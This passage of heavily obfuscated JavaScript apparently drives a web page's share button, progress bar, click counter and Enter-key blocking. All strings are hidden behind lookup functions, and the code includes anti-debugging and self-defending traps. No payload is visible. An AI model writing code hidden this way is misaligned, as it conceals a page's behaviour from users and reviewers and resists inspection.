_0xbea7f2=_0x1ca10f[_0x1bfce3(0x51f,0x5e0,0x62d,0x6a1,0x6e7)](_0x114be9,arguments);return _0x8b76b=null,_0xbea7f2;}}}function open_share(){var _0x131973={'MZLQZ':function(_0x552200,_0x27a34f){return _0x552200(_0x27a34f);},'HzWhy':_0x46e29e(0x441,0x369,0x574,0x592,0x2d1)+_0x15f119(0x46c,0x29b,0x4ca,0x430,0x3b6)+_0x15f119(0x555,0x3f6,0x550,0x4b3,0x573),'slkxh':_0x20906f(0x646,0x6b2,0x621,0x578,0x63e)+_0x3108ce(0x169,0x1fd,0x2aa,0xda,0x1d0)+'p'};function _0x15f119(_0x3b185c,_0x255fc8,_0x2927b2,_0x5a9f49,_0x2bccd4){return _0x386439(_0x3b185c-0x98,_0x255fc8-0x11,_0x2927b2,_0x5a9f49- -0x126,_0x2bccd4-0x173);}function _0x20906f(_0x25ff90,_0x1743a2,_0x1ce5d6,_0xa25ce6,_0x3764e0){return _0x386439(_0x25ff90-0x154,_0x1743a2-0x90,_0x3764e0,_0x1743a2-0xa5,_0x3764e0-0x8b);}_0x131973[_0x46e29e(0x3e0,0x25f,0x327,0x272,0x2fb)]($,_0x131973[_0x3108ce(0x1e9,0xe8,0x1ab,0x30a,0x297)])[_0x249841(0x3fb,0x451,0x34a,0x32e,0x3b1)+'e']();function _0x46e29e(_0x148e2a,_0x3e90ff,_0x50e333,_0x3c37bd,_0xee2f50){return _0x386439(_0x148e2a-0xcc,_0x3e90ff-0x101,_0xee2f50,_0x148e2a- -0x1aa,_0xee2f50-0x2d);}function _0x3108ce(_0x5d2113,_0x32be42,_0x3eef47,_0x187fbf,_0x299d46){return _0x386439(_0x5d2113-0x97,_0x32be42-0x69,_0x32be42,_0x5d2113- -0x28a,_0x299d46-0x10e);}function _0x249841(_0x4558ba,_0x15546c,_0x27572b,_0x5cfb8b,_0x1f3b57){return _0x1c5c1d(_0x27572b-0x43,_0x1f3b57,_0x27572b-0xe2,_0x5cfb8b-0x143,_0x1f3b57-0x48);}_0x131973[_0x15f119(0x395,0x50c,0x322,0x464,0x2ab)]($,_0x131973[_0x46e29e(0x255,0x325,0xb5,0x23a,0x3db)])[_0x20906f(0x563,0x56d,0x3ee,0x533,0x6ff)]();}function p_bar(){function _0x354fb7(_0xde95b2,_0x466192,_0x49a693,_0x33e7c2,_0x19a6b3){return _0x305a9c(_0x466192-0x117,_0x466192-0x17,_0xde95b2,_0x33e7c2-0x142,_0x19a6b3-0x151);}function _0x1dd21f(_0xe2a7e6,_0x557e36,_0x2f339d,_0x9fb31c,_0x6672b7){return _0x1c5c1d(_0x6672b7-0x13e,_0x557e36,_0x2f339d-0x1c1,_0x9fb31c-0x176,_0x6672b7-0x10d);}function _0x41c248(_0x49d34a,_0x3bd376,_0x9318e5,_0x2221ae,_0x318498){return _0x386439(_0x49d34a-0xa1,_0x3bd376-0x67,_0x318498,_0x49d34a-0x34,_0x318498-0x1c8);}var _0x36f217={'AGnlm':function(_0x4ad212,_0x741a2c,_0x88451){return _0x4ad212(_0x741a2c,_0x88451);},'WOvdw':function(_0x4f507b,_0x4cf68a){return _0x4f507b(_0x4cf68a);},'IXMGK':_0x354fb7(0x3f8,0x235,0x20b,0x158,0x3d9)+'er','vpZAk':function(_0x46b09a,_0x328578){return _0x46b09a/_0x328578;},'WvXIu':function(_0x53650c,_0x4b6fe2){return _0x53650c+_0x4b6fe2;},'knnvQ':function(_0x1530e5,_0x6b123c){return _0x1530e5*_0x6b123c;},'zsBBE':_0x44957c(0x430,0x44e,0x2bf,0x3a5,0x28c)+_0x44957c(0x4a5,0x50a,0x571,0x5d7,0x48c)+_0x1dd21f(0x7a5,0x575,0x70a,0x5a8,0x5e5),'uonpP':_0x354fb7(0xf0,0x156,0x162,-0x65,0x1ab)+_0xcf0160(0x703,0x783,0x725,0x938,0x828)+_0x44957c(0x484,0x39b,0x5ec,0x4f2,0x563),'Dhucw':_0x1dd21f(0x6c0,0x6b2,0x4ac,0x44f,0x4fc)},_0x52094c=_0x36f217[_0x44957c(0x584,0x4bf,0x6d2,0x53b,0x679)](parseInt,_0x36f217[_0x354fb7(0x405,0x3e6,0x582,0x31e,0x3df)]($,_0x36f217[_0x44957c(0x4d1,0x5e5,0x33f,0x3ee,0x581)])[_0x44957c(0x337,0x449,0x2b6,0x3c3,0x4bf)](),-0xd*-0x2f0+-0x647*0x3+-0x17*0xd7);function _0xcf0160(_0x2247a8,_0xe4d6b4,_0x4b7a0d,_0x35d5d2,_0x270341){return _0x305a9c(_0x270341-0x5af,_0xe4d6b4-0x1e0,_0x4b7a0d,_0x35d5d2-0x42,_0x270341-0x41);}var _0x38435f=_0x36f217[_0xcf0160(0x7ed,0x6b5,0x8c5,0x7af,0x814)](0x17*-0x151+0x242*0x2+-0x53b*-0x5,-0x22bf+0x8fe+0x19c4),_0x4128a9=_0x36f217[_0xcf0160(0x682,0x739,0x8b9,0x763,0x795)](_0x36f217[_0x1dd21f(0x6a4,0x71c,0x4ae,0x57b,0x638)](parseInt,_0x36f217[_0x354fb7(0x4a1,0x33c,0x3a8,0x3ee,0x2b4)](_0x38435f,_0x52094c)),'%');function _0x44957c(_0x32fbc5,_0x3d96ca,_0x272028,_0x294fde,_0xf7b3f2){return _0x384127(_0x32fbc5- -0x2f,_0x294fde,_0x272028-0x171,_0x294fde-0xb3,_0xf7b3f2-0x18d);}_0x36f217[_0x41c248(0x6d7,0x578,0x84a,0x6aa,0x6b0)]($,_0x36f217[_0xcf0160(0x667,0x78b,0x739,0x7f8,0x721)])[_0xcf0160(0x665,0x478,0x541,0x57c,0x63b)](_0x36f217[_0x354fb7(0x222,0x2c6,0x255,0x1bb,0x1e3)],_0x4128a9)[_0x44957c(0x49d,0x624,0x340,0x3a2,0x4c6)](_0x36f217[_0x354fb7(0x3a1,0x23b,0xa7,0x3e6,0x3a0)],_0x4128a9);}function incrementValue(){var _0x16fd53={'uWONe':_0x69883c(0x66c,0x48e,0x586,0x66c,0x71a)+_0x69883c(0x3fb,0x43d,0x55e,0x59a,0x719)+_0x56f069(0x54b,0x590,0x623,0x74f,0x53b)+')','lRfkK':_0x23fa6d(0x79b,0x77d,0x7d4,0x721,0x6bb)+_0x23fa6d(0x6fd,0x6c0,0x596,0x676,0x566)+_0x69883c(0x5fb,0x3a2,0x50f,0x3f8,0x543)+_0x23fa6d(0x57a,0x660,0x3fc,0x4a9,0x470)+_0x23fa6d(0x79e,0x5df,0x6fa,0x5e4,0x5e4)+_0x195e58(0x494,0x337,0x5d7,0x379,0x426)+_0x2bfd7f(0x54c,0x6e8,0x710,0x816,0x7b1),'SgLVe':function(_0x3c738e,_0x5ef52d){return _0x3c738e(_0x5ef52d);},'YflbL':_0x2bfd7f(0x645,0x53a,0x57e,0x5c3,0x6ca),'enOjB':function(_0x1dbb1a,_0x94f692){return _0x1dbb1a+_0x94f692;},'UhDFf':_0x195e58(0x4d0,0x51e,0x4ff,0x559,0x683),'mLzql':function(_0x5a464d,_0x323f37){return _0x5a464d+_0x323f37;},'uasFq':_0x2bfd7f(0x408,0x4fa,0x52c,0x606,0x63f),'jbsKE':function(_0x1dd518){return _0x1dd518();},'dHCkn':function(_0x299274,_0x38988e,_0x5d4f1d){return _0x299274(_0x38988e,_0x5d4f1d);},'ViDAA':_0x23fa6d(0x595,0x44f,0x749,0x67c,0x573)+'er','SpKJE':function(_0x8b140d,_0x4deefa){return _0x8b140d(_0x4deefa);},'EWmgP':function(_0x4b06f2,_0x4215ec){return _0x4b06f2(_0x4215ec);},'TYbpB':function(_0x2774ac,_0x47e0b0,_0x55fafa){return _0x2774ac(_0x47e0b0,_0x55fafa);},'QlEQP':function(_0x2480d1,_0x3cd905){return _0x2480d1(_0x3cd905);},'ZdIea':function(_0x42113a,_0x2403ec){return _0x42113a>=_0x2403ec;},'vlqPH':function(_0x338f79,_0x3d0e96){return _0x338f79===_0x3d0e96;},'OZgwq':_0x2bfd7f(0x629,0x546,0x601,0x3c2,0x408),'dVqrk':_0x23fa6d(0x6b0,0x686,0x62c,0x641,0x852)+_0x2bfd7f(0x272,0x40c,0x275,0x514,0x309)+'p','vFkIG':function(_0x4e30ed,_0x2abfa3){return _0x4e30ed(_0x2abfa3);},'oeHrz':_0x23fa6d(0x68e,0x652,0x514,0x6b6,0x528)+_0x2bfd7f(0x437,0x56f,0x61e,0x71c,0x6fc)+_0x23fa6d(0x50d,0x68e,0x58a,0x4ef,0x548)};function _0x69883c(_0x1e0bb4,_0x496eac,_0x3a2a30,_0x4186e2,_0x59b6a1){return _0x386439(_0x1e0bb4-0xde,_0x496eac-0xf6,_0x1e0bb4,_0x3a2a30- -0x122,_0x59b6a1-0x1b3);}var _0x2bc6eb=_0x16fd53[_0x69883c(0x3cf,0x26d,0x30c,0x398,0x1b1)](parseInt,_0x16fd53[_0x2bfd7f(0x53d,0x445,0x523,0x536,0x606)]($,_0x16fd53[_0x69883c(0x110,0x294,0x29f,0x462,0x271)])[_0x195e58(0x4ce,0x62b,0x52f,0x4ea,0x39c)](),0x1dcb+0x11aa+-0x2f6b);_0x2bc6eb=_0x16fd53[_0x69883c(0x506,0x4e5,0x4ec,0x542,0x5c1)](isNaN,_0x2bc6eb)?-0x117*0xb+-0x5*0x2a9+0x4e*0x53:_0x2bc6eb;function _0x23fa6d(_0x3b3e9a,_0x3a8e55,_0x238105,_0x555392,_0x1ce325){return _0x1c5c1d(_0x3b3e9a-0x24c,_0x1ce325,_0x238105-0x1e0,_0x555392-0x1df,_0x1ce325-0x10f);}_0x2bc6eb++,_0x16fd53[_0x56f069(0x3c1,0x481,0x3e6,0x3ad,0x607)]($,_0x16fd53[_0x2bfd7f(0x2ae,0x3da,0x4ad,0x239,0x23c)])[_0x69883c(0x519,0x232,0x358,0x3ed,0x509)](_0x2bc6eb);function _0x195e58(_0x28aa18,_0x7fe739,_0x2e3cde,_0x1b0675,_0x47d5f6){return _0x384127(_0x28aa18-0x168,_0x7fe739,_0x2e3cde-0x2e,_0x1b0675-0x18c,_0x47d5f6-0x149);}function _0x2bfd7f(_0x2b80bf,_0x3e3341,_0x129aa3,_0x5027cc,_0x3e9149){return _0x384127(_0x3e3341-0x12d,_0x5027cc,_0x129aa3-0x1d4,_0x5027cc-0x8d,_0x3e9149-0xe7);}function _0x56f069(_0x4c1e51,_0x60eed0,_0x180579,_0x4e2c83,_0x1fb3bb){return _0x386439(_0x4c1e51-0x9c,_0x60eed0-0x3a,_0x1fb3bb,_0x60eed0- -0x130,_0x1fb3bb-0x138);}var _0x2bc6eb=_0x16fd53[_0x23fa6d(0x71e,0x68d,0x763,0x720,0x80c)](parseInt,_0x16fd53[_0x23fa6d(0x6b6,0x76d,0x6d6,0x878,0x6f1)]($,_0x16fd53[_0x195e58(0x415,0x5bb,0x53d,0x47a,0x48d)])[_0x2bfd7f(0x594,0x493,0x605,0x397,0x365)](),-0x2f*-0xb+0x6*0xea+-0x777);_0x16fd53[_0x195e58(0x471,0x4ef,0x4af,0x5ec,0x5d2)](_0x2bc6eb,0x1742+-0x1d4*0x3+-0x11c3)&&(_0x16fd53[_0x2bfd7f(0x858,0x745,0x8ce,0x5ce,0x78c)](_0x16fd53[_0x56f069(0x55c,0x40a,0x4e2,0x36c,0x444)],_0x16fd53[_0x23fa6d(0x5dd,0x4fc,0x63e,0x5f8,0x71c)])?(_0x16fd53[_0x23fa6d(0x654,0x779,0x58a,0x66d,0x4ca)]($,_0x16fd53[_0x56f069(0x4a1,0x537,0x653,0x69c,0x4b5)])[_0x56f069(0x407,0x380,0x350,0x42c,0x374)+'e'](),_0x16fd53[_0x2bfd7f(0x3da,0x429,0x276,0x443,0x563)]($,_0x16fd53[_0x195e58(0x596,0x52e,0x6ce,0x469,0x759)])[_0x69883c(0x504,0x4a0,0x3a6,0x424,0x341)]()):CCgbkl[_0x69883c(0x3b3,0x1b9,0x30c,0x356,0x38e)](_0x3d9293,this,function(){function _0x366e44(_0x38c573,_0x5375c4,_0x91f679,_0x3594e4,_0x192593){return _0x195e58(_0x3594e4-0x100,_0x38c573,_0x91f679-0x1f0,_0x3594e4-0x12a,_0x192593-0x45);}function _0x541bfb(_0x2b5b78,_0x15cb15,_0xde0500,_0x4edee0,_0x1d90a5){return _0x2bfd7f(_0x2b5b78-0xd0,_0x2b5b78- -0x2bb,_0xde0500-0x101,_0x1d90a5,_0x1d90a5-0x14b);}function _0x5f2b2e(_0x37affd,_0x214faf,_0x14ca55,_0x1ce8d,_0x3c5429){return _0x195e58(_0x3c5429- -0x3ed,_0x37affd,_0x14ca55-0x8,_0x1ce8d-0xe8,_0x3c5429-0x8);}var _0xcbc846=new _0x3cacc4(CCgbkl[_0x5f2b2e(0x292,0x1bc,0x203,0x140,0x15c)]),_0x789831=new _0x49a153(CCgbkl[_0x366e44(0x8c9,0x887,0x87f,0x704,0x8c5)],'i'),_0x437072=CCgbkl[_0x366e44(0x430,0x6cb,0x3d7,0x580,0x422)](_0x170f60,CCgbkl[_0x5f2b2e(0x42b,0x47f,0x359,0x4f1,0x3a6)]);function _0x309896(_0x7ff364,_0xa863c3,_0x3a70c5,_0x57c951,_0x4c7ef6){return _0x2bfd7f(_0x7ff364-0xb5,_0x57c951- -0xc3,_0x3a70c5-0x9f,_0x7ff364,_0x4c7ef6-0x10a);}function _0x1d74ca(_0x55109e,_0x18234a,_0x4e6796,_0x196651,_0x5580c3){return _0x2bfd7f(_0x55109e-0x15,_0x5580c3- -0x303,_0x4e6796-0x12b,_0x55109e,_0x5580c3-0xb9);}!_0xcbc846[_0x1d74ca(0x28c,0x19d,0x248,0x2b0,0x182)](CCgbkl[_0x309896(0x50f,0x561,0x40c,0x5c6,0x708)](_0x437072,CCgbkl[_0x5f2b2e(0x14f,0x9a,0x153,0xd2,0x72)]))||!_0x789831[_0x309896(0x353,0x4cb,0x20e,0x3c2,0x38a)](CCgbkl[_0x541bfb(0x486,0x55e,0x30d,0x35a,0x47a)](_0x437072,CCgbkl[_0x5f2b2e(-0x2a,0x1af,0x1af,-0xce,0x4c)]))?CCgbkl[_0x5f2b2e(-0x3d,0x114,-0x1f,0x1e7,0x93)](_0x437072,'0'):CCgbkl[_0x309896(0x554,0x5b3,0x72d,0x5ec,0x571)](_0x5e8d0d);})());}function cancelEnter(_0x3fb9f8){var _0x527fc3={};function _0x14e4c9(_0x1af08b,_0x3c6f93,_0x250588,_0x429628,_0x1f37f4){return _0x384127(_0x1f37f4-0x35,_0x3c6f93,_0x250588-0x18,_0x429628-0xe,_0x1f37f4-0x1a3);}_0x527fc3[_0x1a5d3b(0x6c2,0x780,0x8c3,0x7ba,0x6b0)]=_0x1a5d3b(0x97d,0x864,0x7e8,0x7c7,0x76d)+_0x1a5d3b(0x551,0x6a9,0x73e,0x751,0x864)+_0x5a3e1f(0x88b,0x75b,0x9d9,0x6f9,0x765),_0x527fc3[_0x5a3e1f(0x822,0x7d3,0x93d,0x71d,0x6c7)]=_0x14e4c9(0x1a9,0x1b9,0x1cf,0x355,0x311)+'er';function _0x4f208d(_0x2d1a69,_0x28db44,_0x1d134b,_0xd30ed4,_0x16dacf){return _0x384127(_0x28db44-0x1ef,_0xd30ed4,_0x1d134b-0x1a,_0xd30ed4-0x27,_0x16dacf-0xf4);}_0x527fc3[_0x1dd882(0x642,0x4e1,0x633,0x625,0x5f8)]=function(_0x2cd42f,_0x5e3b43){return _0x2cd42f==_0x5e3b43;},_0x527fc3[_0x14e4c9(0x3e2,0x515,0x49a,0x5cc,0x43c)]=function(_0x17d49c,_0x3e7527){return _0x17d49c==_0x3e7527;},_0x527fc3[_0x5a3e1f(0x791,0x6f1,0x86f,0x6c5,0x67d)]=function(_0x3a7ec7,_0x7df60d){return _0x3a7ec7===_0x7df60d;};function _0x1a5d3b(_0x27e084,_0x3f6d2f,_0x195a83,_0x531321,_0x3ef4d3){return _0x384127(_0x3f6d2f-0x259,_0x195a83,_0x195a83-0xc,_0x531321-0x1cd,_0x3ef4d3-0x8a);}_0x527fc3[_0x1dd882(0x662,0x668,0x51a,0x4ae,0x80f)]=_0x4f208d(0x763,0x6ed,0x58c,0x5f4,0x76d);function _0x1dd882(_0x5a5fb4,_0x1b4aa6,_0x224352,_0x391457,_0x53ffb1){return _0x314027(_0x5a5fb4-0x8a,_0x1b4aa6,_0x224352-0x107,_0x391457-0x183,_0x5a5fb4-0x169);}function _0x5a3e1f(_0x40452d,_0x206144,_0xac135f,_0x5c410b,_0x5a9fd9){return _0x314027(_0x40452d-0x15c,_0x5a9fd9,_0xac135f-0x31,_0x5c410b-0x1e9,_0x40452d-0x287);}var _0x442ea8=_0x527fc3;if(_0x442ea8[_0x1dd882(0x642,0x4f5,0x4a2,0x4bd,0x6eb)](_0x3fb9f8[_0x5a3e1f(0x7fc,0x721,0x7f7,0x714,0x968)],0x1*0x1c45+0xca7+-0x28df)||_0x442ea8[_0x1dd882(0x59b,0x48c,0x59c,0x629,0x3ff)](_0x3fb9f8[_0x5a3e1f(0x8b1,0xa2c,0x815,0x944,0x916)+'de'],-0xff*0x1c+0x1*-0x266e+0x425f)){if(_0x442ea8[_0x14e4c9(0x4bd,0x50f,0x651,0x431,0x514)](_0x442ea8[_0x1a5d3b(0x7a6,0x727,0x6de,0x5f4,0x8cd)],_0x442ea8[_0x5a3e1f(0x780,0x6ed,0x685,0x8af,0x879)]))_0x3fb9f8[_0x5a3e1f(0x8de,0x899,0x7ed,0x740,0x997)+_0x1a5d3b(0x9ac,0x822,0x913,0x784,0x81b)+_0x1a5d3b(0x7f1,0x798,0x6bf,0x7cb,0x899)]();else return function(_0x3ca092){}[_0x1a5d3b(0x48c,0x64b,0x708,0x78f,0x6d6)+_0x14e4c9(0x473,0x393,0x4d8,0x366,0x403)+'r'](nlxqBP[_0x5a3e1f(0x7d9,0x82c,0x804,0x6dc,0x7de)])[_0x5a3e1f(0x692,0x5e4,0x698,0x734,0x7b1)](nlxqBP[_0x1a5d3b(0x983,0x7c9,0x679,0x8fa,0x6d9)]);}}function _0x39e3a3(_0x238bfd){function _0x417472(_0x54b3aa,_0x4e77a2,_0x4e3e1a,_0x1c2e0c,_0x4e10e6){return _0x386439(_0x54b3aa-0x1e,_0x4e77a2-0xf7,_0x4e3e1a,_0x54b3aa-0x18d,_0x4e10e6-0x5f);}function _0x162597(_0x6811e2,_0x4aaa61,_0x32eea2,_0x3967f3,_0x263d3f){return _0x314027(_0x6811e2-0x1ed,_0x263d3f,_0x32eea2-0x12b,_0x3967f3-0xe8,_0x32eea2-0x1c5);}var _0x5b531b={'mMTAn':function(_0x11ab32,_0x5e8bce){return _0x11ab32(_0x5e8bce);},'EaOLM':_0x20eac1(-0x82,-0xec,-0x5d,0x55,-0xaa)+_0x20eac1(0x6e,0x205,0x14d,0x1b3,0x6c)+_0x20eac1(-0x158,0x6a,-0x1be,0x7,-0xda)+_0x46f12e(0x209,0x16e,0x2bc,0x26e,0x192)+_0x417472(0x569,0x42e,0x698,0x4c5,0x5a9),'LwtAK':_0x52f3a8(0x71d,0x850,0x5e5,0x863,0x7bc)+_0x52f3a8(0x477,0x514,0x422,0x354,0x37e)+_0x52f3a8(0x3fd,0x459,0x350,0x32b,0x28f),'onQTS':_0x52f3a8(0x4ed,0x4d9,0x531,0x4ba,0x412),'wBGAr':_0x20eac1(-0x6f,-0x1c8,-0x1d0,0x4f,0xbb)+_0x20eac1(-0xea,-0x1d7,-0x96,-0x23d,-0xbb)+_0x20eac1(0x6a,-0x141,-0xdd,-0x50,-0x5)+_0x20eac1(0xff,0x70,0x174,0x1f7,-0xf)+_0x417472(0x8aa,0x81c,0x9f0,0x7de,0x7fa),'UCNzL':function(_0x542a74,_0x21838b,_0x5a3478){return _0x542a74(_0x21838b,_0x5a3478);},'KeCiH':function(_0x29e054,_0x46114a){return _0x29e054(_0x46114a);},'GwXkN':_0x20eac1(-0x77,-0x66,-0x1e4,-0x74,-0x43)+'er','UtQAk':function(_0x4e5e4e,_0x238daa){return _0x4e5e4e/_0x238daa;},'nRomP':function(_0x440b58,_0x290404){return _0x440b58+_0x290404;},'QdobM':function(_0x32ff36,_0x39fa0d){return _0x32ff36*_0x39fa0d;},'mvHOD':function(_0x4205af,_0x45c19f){return _0x4205af(_0x45c19f);},'yeDxe':_0x46f12e(0x301,0x416,0x52d,0x411,0x4c5)+_0x162597(0x783,0x7f1,0x6c4,0x5e5,0x624)+_0x417472(0x7dd,0x7d2,0x68a,0x7cd,0x701),'WSEjw':_0x46f12e(0x229,0x261,0xf1,0x2b1,0x20d)+_0x46f12e(0x5ce,0x5fe,0x349,0x4eb,0x474)+_0x417472(0x754,0x58f,0x5eb,0x74b,0x82f),'LjxVk':_0x417472(0x6f4,0x54b,0x887,0x7af,0x550),'emaGE':function(_0x3e38ff,_0x330781){return _0x3e38ff!==_0x330781;},'inugB':_0x46f12e(0x446,0x504,0x388,0x4c8,0x682),'SbhOF':_0x20eac1(0x7d,0x76,0x87,0x1fe,0x38)+'om','JzaXx':_0x417472(0x7e5,0x6ab,0x88c,0x8f2,0x804),'DXxeR':_0x46f12e(0x37e,0x5ff,0x4b0,0x530,0x4d4),'soVnm':_0x52f3a8(0x64f,0x5a8,0x5b2,0x515,0x5ef)+_0x52f3a8(0x509,0x413,0x4ca,0x345,0x422)+'2','BTNOO':function(_0x466420,_0x4f484f){return _0x466420>=_0x4f484f;},'lFpNR':function(_0x406ab7,_0x4a1df1){return _0x406ab7(_0x4a1df1);},'GOpAG':_0x46f12e(0x465,0x39c,0x515,0x4ab,0x5e1)+_0x20eac1(-0x176,-0xb,-0x2d9,-0x175,-0x149)+'p','tAXby':function(_0x4c2052,_0x123680){return _0x4c2052(_0x123680);},'rNocV':_0x417472(0x778,0x64a,0x7d6,0x807,0x863)+_0x162597(0x48c,0x7ad,0x632,0x5cd,0x5c8)+_0x46f12e(0x3cc,0x342,0x1f5,0x308,0x387),'AZSKF':function(_0x364127,_0x4019b7){return _0x364127!==_0x4019b7;},'KyuED':_0x20eac1(0x10f,0x5b,0xe2,0x1d1,0xff),'ZdgZQ':_0x46f12e(0x466,0x506,0x33e,0x49e,0x465),'hUlcE':function(_0x335f84,_0x11e817){return _0x335f84===_0x11e817;},'XfdwR':_0x52f3a8(0x50f,0x644,0x406,0x454,0x695)+'g','OuSDu':_0x417472(0x731,0x6fa,0x83e,0x56f,0x73b),'zEFzh':_0x20eac1(0xc7,-0x68,0xd7,0x245,0x1c4),'AbucE':_0x52f3a8(0x712,0x755,0x8c5,0x64a,0x83b)+_0x46f12e(0x394,0x23d,0x278,0x402,0x2ec)+_0x46f12e(0x57a,0x704,0x55a,0x58b,0x413),'ShCNc':_0x52f3a8(0x3e3,0x4d6,0x423,0x306,0x4a1)+'er','ISiIo':function(_0x537a9f,_0x375c69){return _0x537a9f!==_0x375c69;},'cDOsk':_0x52f3a8(0x69f,0x656,0x732,0x84e,0x6d6),'lVvlC':_0x46f12e(0x45f,0x2f5,0x40a,0x4b7,0x4c4),'AveIN':function(_0x140c66,_0x2730e9){return _0x140c66!==_0x2730e9;},'DPQdy':function(_0x514958,_0x282f55){return _0x514958/_0x282f55;},'oExxz':_0x52f3a8(0x642,0x66d,0x7d4,0x583,0x5ed)+'h','nUbGa':function(_0x389a77,_0x31e10d){return _0x389a77%_0x31e10d;},'RlFfL':_0x417472(0x6e2,0x858,0x5a7,0x899,0x5e8),'zOjqS':_0x162597(0x693,0x7c0,0x791,0x697,0x8c1),'GTCci':_0x46f12e(0x36f,0x262,0x356,0x3db,0x310),'jOhfA':_0x20eac1(0xb1,-0x8c,0x3d,0x212,0x26c),'PrqnN':_0x52f3a8(0x56f,0x480,0x508,0x5fc,0x3f8)+'n','PcoTA':_0x46f12e(0x151,0x3f4,0x269,0x2c1,0x160),'gjCBY':_0x162597(0x615,0x5ae,0x71d,0x83e,0x841),'CQiuV':_0x417472(0x869,0x8da,0xa13,0x949,0x800)+_0x52f3a8(0x5a7,0x74b,0x5c2,0x457,0x460)+'t','rILbA':function(_0x5acd00,_0x5acada){return _0x5acd00(_0x5acada);},'ZjWGv':_0x417472(0x835,0x916,0x69e,0x6d1,0x7f9)+_0x162597(0x6f1,0x5f2,0x75c,0x6bc,0x8ea)+_0x20eac1(0x157,0x301,-0x17,0x202,0x1cd)+')','MLirG':_0x52f3a8(0x6eb,0x8a4,0x5b5,0x56a,0x851)+_0x46f12e(0x400,0x601,0x655,0x4f8,0x4d7)+_0x417472(0x7be,0x68e,0x8b2,0x8e4,0x832)+_0x52f3a8(0x4ca,0x609,0x466,0x58a,0x483)+_0x52f3a8(0x6ee,0x544,0x5ed,0x59a,0x830)+_0x20eac1(-0x129,-0x2a0,0x8,-0x203,0x7d)+_0x52f3a8(0x6c2,0x859,0x54c,0x603,0x5f0),'NcfVm':_0x46f12e(0x202,0x433,0x2c5,0x3bf,0x4e9),'CCECI':function(_0x286968,_0x4689ac){return _0x286968+_0x4689ac;},'EXECA':_0x20eac1(-0xed,0x8b,-0x71,-0xf4,-0x3c),'RLRoM':_0x162597(0x658,0x726,0x5bd,0x750,0x58c),'wHIrS':function(_0x8d9e25,_0x2eb517){return _0x8d9e25(_0x2eb517);},'TxNVC':function(_0x5514be){return _0x5514be();},'gXArx':function(_0x552d1e,_0x328a1d){return _0x552d1e+_0x328a1d;},'DEGwv':_0x46f12e(0x189,0x44b,0x3a2,0x28b,0xf6)+_0x162597(0x503,0x735,0x614,0x769,0x4d8)+_0x20eac1(0x9a,-0xeb,-0x6,-0x38,0x23b)+_0x417472(0x763,0x5fc,0x71b,0x84d,0x676)+_0x52f3a8(0x658,0x532,0x741,0x7b6,0x775)+'/','QKicb':_0x46f12e(0x419,0x43c,0x4b2,0x5b8,0x777)+'k','crHZW':_0x417472(0x6a4,0x811,0x633,0x4f0,0x6b7),'OFwvL':_0x20eac1(-0x3b,-0x13b,0xbc,-0xc5,0xde),'GbOnr':function(_0x12795e,_0x1382ae){return _0x12795e===_0x1382ae;},'bYjZB':_0x46f12e(0x601,0x508,0x33e,0x4f4,0x3ad),'DtyFi':function(_0x456472,_0x5a24f4){return _0x456472(_0x5a24f4);}};function _0x52f3a8(_0x766185,_0xe809eb,_0x1e83c0,_0x42215c,_0x21625c){return _0x305a9c(_0x766185-0x3c7,_0xe809eb-0xe3,_0x42215c,_0x42215c-0x193,_0x21625c-0x17d);}function _0x446471(_0xea83c4){function _0x3b93e3(_0x35ed4b,_0x23461e,_0x1d5be6,_0xfadcb1,_0x5021da){return _0x417472(_0x5021da- -0x22d,_0x23461e-0x104,_0xfadcb1,_0xfadcb1-0x185,_0x5021da-0x1ae);}function _0x1294f7(_0x124da5,_0x233822,_0x3eb014,_0x32ae34,_0x582551){return _0x417472(_0x582551-0x89,_0x233822-0x99,_0x3eb014,_0x32ae34-0x3b,_0x582551-0x35);}function _0x257390(_0x24a0b7,_0x425a1e,_0x3b5233,_0x369384,_0x4fd38d){return _0x52f3a8(_0x425a1e-0x1d8,_0x425a1e-0x102,_0x3b5233-0x29,_0x3b5233,_0x4fd38d-0xb4);}function _0x49f7dc(_0x3d5730,_0x1a861b,_0x2de160,_0x5ce7c6,_0xf89ed6){return _0x52f3a8(_0x2de160-0x1d4,_0x1a861b-0x29,_0x2de160-0x137,_0xf89ed6,_0xf89ed6-0x10e);}function _0x528a70(_0x241217,_0x123ce,_0x273437,_0xfd7c10,_0x47ba9a){return _0x46f12e(_0x241217-0x169,_0x123ce-0x9f,_0x47ba9a,_0x273437-0x18f,_0x47ba9a-0xd7);}var _0x56c019={'XmeXl':function(_0x54ee96,_0x4bc5e8,_0x215565){function _0x56796f(_0x61f3da,_0x2d74c0,_0x7f7b5c,_0x54e392,_0x3b2ec7){return _0x5030(_0x54e392- -0x10f,_0x7f7b5c);}return _0x5b531b[_0x56796f(0x45,0x173,0x178,0x1a7,0x2c9)](_0x54ee96,_0x4bc5e8,_0x215565);},'wpOvJ':function(_0x382698,_0xcb81c3){function _0x4785a5(_0x1af0c1,_0x5aba03,_0x596d54,_0x40aa05,_0x2b1d52){return _0x5030(_0x40aa05-0x159,_0x1af0c1);}return _0x5b531b[_0x4785a5(0x5eb,0x5b2,0x3d9,0x45e,0x47b)](_0x382698,_0xcb81c3);},'baECL':_0x5b531b[_0x49f7dc(0x74d,0x8bd,0x774,0x700,0x8dd)],'tsYzu':function(_0x29bde2,_0x1138e9){function _0xc7001(_0x158cbd,_0x247e54,_0x2a67aa,_0x21e1fd,_0x46a39e){return _0x49f7dc(_0x158cbd-0x1f0,_0x247e54-0xd0,_0x2a67aa- -0x59f,_0x21e1fd-0x173,_0x46a39e);}return _0x5b531b[_0xc7001(0x210,0x21f,0xfd,0x149,-0x17)](_0x29bde2,_0x1138e9);},'hHGnr':function(_0x186c8c,_0x5b7f9a){function _0x17d483(_0x34f441,_0x5597a2,_0x4f700e,_0xbbd8b2,_0x4c2d8c){return _0x49f7dc(_0x34f441-0x6,_0x5597a2-0x1b2,_0x4f700e- -0x2dc,_0xbbd8b2-0x7f,_0x4c2d8c);}return _0x5b531b[_0x17d483(0x566,0x62d,0x4ca,0x618,0x553)](_0x186c8c,_0x5b7f9a);},'rhcmu':function(_0xa42da8,_0x76afe9){function _0x4b7fad(_0x477276,_0x473e9a,_0x5ea8b0,_0x6561cc,_0x5f0946){return _0x49f7dc(_0x477276-0x96,_0x473e9a-0x189,_0x6561cc- -0x439,_0x6561cc-0x149,_0x473e9a);}return _0x5b531b[_0x4b7fad(0x334,0x485,0x562,0x403,0x34b)](_0xa42da8,_0x76afe9);},'EEfxE':function(_0x4d0a7c,_0x6bb806){function _0x3ceef4(_0x2f8544,_0x301e71,_0x3b514b,_0x1f498e,_0x424d56){return 